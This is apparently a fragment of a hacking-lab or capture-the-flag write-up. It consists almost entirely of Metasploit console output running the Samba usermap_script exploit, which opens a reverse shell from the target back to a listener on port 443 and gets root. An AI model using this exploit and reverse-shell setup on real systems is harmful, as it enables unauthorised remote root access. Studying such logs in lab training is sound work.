 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.25:443
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Bz30FfgQDq4a3DEl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (10.10.14.25:443 -> 10.10.10.3:49296) at 2021-08-01 22:57:13
whoami
root